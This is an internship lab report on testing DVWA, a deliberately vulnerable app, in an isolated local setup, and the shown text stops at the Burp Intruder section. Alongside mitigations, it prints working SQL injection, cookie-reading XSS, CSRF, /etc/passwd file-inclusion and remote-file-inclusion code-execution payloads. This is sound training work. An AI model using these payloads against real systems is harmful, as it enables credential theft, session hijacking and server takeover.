Web Application Security Testing Report
Task 3 — DVWA Vulnerability Assessment (SQLi, XSS, CSRF, File Inclusion, Burp Suite, Security Headers)
Cybersecurity & Ethical Hacking Internship Program
ApexPlanet Software Pvt. Ltd.
Prepared by: [Purva Nitin Gawade]
Target Application: DVWA (Damn Vulnerable Web Application) — Local Lab Environment

Table of Contents
1. Executive Summary
2. Scope & Methodology
3. Findings
3.1 SQL Injection
3.2 Cross-Site Scripting (XSS) — Stored
3.3 Cross-Site Scripting (XSS) — Reflected
3.4 Cross-Site Request Forgery (CSRF)
3.5 Local File Inclusion (LFI)
3.6 Remote File Inclusion (RFI)
4. Burp Suite Testing Summary
5. Web Security Headers Assessment
6. Summary of Findings & Risk Ratings
7. Conclusion & Recommendations

1. Executive Summary
This report documents a controlled security assessment performed against DVWA (Damn Vulnerable Web Application), hosted locally in an isolated Kali Linux lab environment, as part of Task 3 (Web Application Security) of the ApexPlanet Cybersecurity & Ethical Hacking Internship Program. The objective of this assessment was to identify, exploit, and validate mitigations for common OWASP Top 10 web application vulnerabilities in a safe, non-production setting.
Six vulnerability classes were tested: SQL Injection, Stored Cross-Site Scripting (XSS), Reflected XSS, Cross-Site Request Forgery (CSRF), Local File Inclusion (LFI), and Remote File Inclusion (RFI). For each vulnerability, the exploit was first demonstrated against DVWA's Low security level, then re-tested against the High security level to confirm that DVWA's built-in mitigations (prepared statements, input validation, Content Security Policy, and CSRF tokens) successfully blocked the same attack.
Additionally, Burp Suite was used to intercept and modify a live login request and to automate credential guessing using the Intruder tool, and DVWA's HTTP response headers were assessed and hardened using industry-standard security headers.
All findings, evidence, and mitigation confirmations are documented in Section 3 onward.

2. Scope & Methodology

Environment
- Attacker Machine: Kali Linux (VirtualBox/VMware)
- Target Application: DVWA, hosted on Apache2 + MariaDB/MySQL + PHP, on the same lab network (127.0.0.1)
- Network: Isolated Host-Only lab network — no internet-facing exposure

Tools Used
- Burp Suite Community Edition — request interception & Intruder fuzzing
- Firefox Developer Tools — response header inspection
- Nano / Bash — payload creation and server configuration
- Python3 HTTP Server — RFI payload hosting
- securityheaders.com — header benchmarking against a reference site

Approach
Each vulnerability class was tested using a consistent Low-security vs. High-security comparison methodology: the exploit was first performed under DVWA's Low security setting to prove the vulnerability exists, then the exact same technique was retried under High security to validate that DVWA's corresponding code-level or header-level mitigation prevents the attack. Source code differences between security levels were reviewed directly via DVWA's built-in 'View Source' feature.

3. Findings

3.1 SQL Injection
Risk Level: Critical
Objective
Determine whether the DVWA 'SQL Injection' module is vulnerable to classic and UNION-based SQL injection, and confirm that prepared statements at High security prevent exploitation.
Steps to Reproduce
- Set DVWA Security Level to Low.
- Navigated to the SQL Injection module and submitted a normal numeric User ID (1) to confirm baseline behaviour.
- Injected a boolean-based payload to bypass the query's intended logic and dump all user records.
- Used an ORDER BY payload to enumerate the number of columns returned by the underlying query.
- Used a UNION SELECT payload to extract usernames and password hashes directly from the 'users' table.
- Verified a sample MD5 hash against a known plaintext value to demonstrate crackability.
- Repeated the same payloads at High security level to confirm the prepared-statement fix blocks the attack.
Payload(s) Used
' OR '1'='1
' ORDER BY 3-- -
' UNION SELECT 1,2-- -
' UNION SELECT user, password FROM users-- -

SQLi — UNION SELECT extracted usernames & password hashes
Impact
An unauthenticated attacker could extract the entire user table, including password hashes, leading to full account compromise, credential reuse attacks, and unauthorized administrative access to the application.
Mitigation: Prepared Statements
At High security, DVWA binds the User ID input as a parameter using PDO prepared statements rather than concatenating it into the SQL string. The database engine treats the input strictly as data, so injected SQL syntax has no effect. Re-running all payloads above against High security returned no data and no errors.
// Low (vulnerable): $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
// High (fixed): $data = $db->prepare('SELECT first_name, last_name FROM users WHERE user_id = (?) LIMIT 1;'); $data->bindParam(1, $id, PDO::PARAM_INT);

3.2 Cross-Site Scripting (XSS) — Stored
Risk Level: High
Objective
Determine whether the DVWA 'XSS (Stored)' guestbook module permits persistent script injection that executes for every visitor, and confirm that input validation blocks it at High security.
Steps to Reproduce
- Set DVWA Security Level to Low.
- Opened the XSS (Stored) guestbook module.
- Submitted a message containing an inline <script> payload.
- Reloaded the page and navigated away and back to confirm the payload persists and re-executes on every visit.
- Submitted a document.cookie-based payload to demonstrate session-cookie exposure risk.
- Repeated the same payload at High security to confirm input filtering blocks execution.
Payload(s) Used
<script>alert('Stored XSS')</script>
<script>alert(document.cookie)</script>

Stored XSS — alert popup firing on submit
Impact
Because the payload is stored server-side, it executes automatically for every user (including administrators) who views the guestbook — enabling session hijacking via cookie theft, defacement, or redirection to malicious sites, without requiring the attacker to send a crafted link to each victim individually.
Mitigation: Input Validation
At High security, DVWA sanitizes the message field (stripping/escaping script tags) before storing and rendering it, so the same payload is displayed as inert text rather than executed.
// High (simplified): $message = strip_tags(addslashes($message));

3.3 Cross-Site Scripting (XSS) — Reflected
Risk Level: High
Objective
Determine whether the DVWA 'XSS (Reflected)' module reflects unsanitized input from a URL query parameter directly into the page response.
Steps to Reproduce
- Set DVWA Security Level to Low.
- Submitted a normal name value to confirm the input is echoed back in the response.
- Injected a <script> payload directly into the 'name' input field.
- Copied the resulting crafted URL (containing the payload in the 'name' query parameter) and opened it directly in a new browser tab to prove the attack works purely via a malicious link, with no form interaction required.
- Repeated the same crafted URL against High security to confirm the payload is neutralised.
Payload(s) Used
<script>alert('Reflected XSS')</script>
http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>alert('Reflected+XSS')</script>#

Reflected XSS — crafted URL in address bar triggering alert directly
Impact
An attacker can craft a malicious URL embedding a script payload and distribute it via email, chat, or a third-party website. Any authenticated victim who clicks the link has the script executed in their browser session, potentially leading to session theft or unauthorized actions performed as that user.
Mitigation: Input Validation
At High security, DVWA applies str_replace-based filtering to strip '<script>' tags from the 'name' parameter before reflecting it back, so the injected markup is displayed as harmless literal text instead of being executed.
// Low (vulnerable): $name = $_GET['name'];
// High (fixed): $name = str_replace('<script>', '', $_GET['name']);

3.2–3.3 XSS Mitigation — Content Security Policy (CSP)
In addition to DVWA's built-in input validation, a browser-level Content Security Policy header was added to Apache as a defence-in-depth control, so that even markup which bypasses server-side filtering cannot execute inline scripts.
Header set Content-Security-Policy "default-src 'self'; script-src 'self'"

3.4 Cross-Site Request Forgery (CSRF)
Risk Level: High
Objective
Determine whether the DVWA 'CSRF' password-change function can be triggered by a third-party page without the victim's explicit consent, and confirm that a session-bound token prevents this at High security.
Steps to Reproduce
- Set DVWA Security Level to Low.
- Used the legitimate password-change form and observed that the request is submitted as a simple GET request with the new password values in the URL query string.
- Created a standalone malicious HTML page containing a hidden auto-submitting form pointing at DVWA's password-change endpoint, pre-filled with an attacker-chosen password.
- While authenticated to DVWA in the browser, opened the malicious page in a new tab, causing the password to change without any direct interaction with DVWA itself.
- Confirmed the exploit by logging out and back in with the attacker-set password.
- Repeated the attack unmodified against DVWA at High security and observed rejection due to an invalid CSRF token.
Payload(s) Used
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method="GET"> <input type="hidden" name="password_new" value="hacked123"> <input type="hidden" name="password_conf" value="hacked123"> <input type="hidden" name="Change" value="Change"> </form> <script>document.forms[0].submit();</script>

CSRF — URL structure exposing password parameters

CSRF — 'Password Changed' confirmation from forged request
Impact
An attacker can silently change a logged-in victim's password (or perform any other state-changing action the application exposes via predictable requests) simply by getting the victim to visit an attacker-controlled web page, without ever needing to know the victim's current credentials.
Mitigation: Token-Based Protection
At High security, DVWA embeds a unique, unpredictable 'user_token' value in the legitimate form and validates it against the user's server-side session on submission. Because the attacker's external page cannot read or guess this per-session token (enforced by the browser's Same-Origin Policy), the forged request is rejected with a 'CSRF token is incorrect' error.
// High (fixed): if (isset($_SESSION['session_token']) && $_SESSION['session_token'] === $_GET['user_token']) { // proceed with password change } else { echo "CSRF token is incorrect"; }

3.5 Local File Inclusion (LFI)
Risk Level: High
Objective
Determine whether the DVWA 'File Inclusion' module's 'page' parameter allows arbitrary local files to be read from the server filesystem.
Steps to Reproduce
- Set DVWA Security Level to Low.
- Observed the default 'page' parameter used to load included content (include.php).
- Modified the 'page' parameter to point directly at /etc/passwd.
- Used directory traversal sequences (../../../../) to reach the file in case of relative path restrictions.
- Attempted to read DVWA's own configuration file to assess exposure of application credentials.
Payload(s) Used
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/etc/passwd
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../etc/passwd

LFI — /etc/passwd contents exposed
Impact
An attacker can read arbitrary files accessible to the web server process, including system files (/etc/passwd) and, potentially, application configuration files containing database credentials — enabling further compromise of the server and connected systems.
Recommended Mitigation
DVWA does not provide a dedicated High-security LFI fix distinct from general input handling; industry-standard mitigation is to avoid passing user input directly into file-system functions, and instead use a fixed allow-list of permitted page identifiers mapped server-side to actual filenames, combined with disabling directory traversal characters and restricting the PHP process's filesystem permissions.

3.6 Remote File Inclusion (RFI)
Risk Level: Critical
Objective
Determine whether the same 'page' parameter can be made to fetch and execute PHP code hosted on a remote (attacker-controlled) server.
Steps to Reproduce
- Confirmed PHP's allow_url_include setting and temporarily enabled it for lab demonstration purposes.
- Created a payload file (evil.txt) containing PHP code that prints a marker string and executes the 'whoami' system command.
- Hosted the payload using Python's built-in HTTP server on the same lab machine (simulating a remote attacker server).
- Set the 'page' parameter to the full URL of the hosted payload, causing DVWA to fetch and execute it.
- Confirmed successful remote code execution via the returned 'whoami' output, and reverted allow_url_include to Off afterward.
Payload(s) Used
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000/evil.txt

RFI — successful code execution (marker + whoami output)
Impact
Full remote code execution on the web server, with the privileges of the web server process (www-data). In a real-world scenario this could allow an attacker to install a web shell, pivot further into the internal network, or exfiltrate sensitive data.
Recommended Mitigation
Keep allow_url_include and allow_url_fopen disabled in production PHP configurations (the current PHP default), validate and allow-list any user-supplied file identifiers, and never pass raw user input into include()/require() statements.

4. Burp Suite Testing Summary

4.1 Intercepting & Modifying Requests
Firefox was configured to route traffic through Burp Suite's proxy (127.0.0.1:8080). With interception enabled, a DVWA login request was captured mid-flight and its 'password' parameter was modified before forwarding, demonstrating that an attacker with proxy access can alter any client-submitted value — including ones a client-side script might otherwise validate — before it reaches the server.

Burp Proxy — intercepted raw login request

4.2 Automated Fuzzing with Intruder
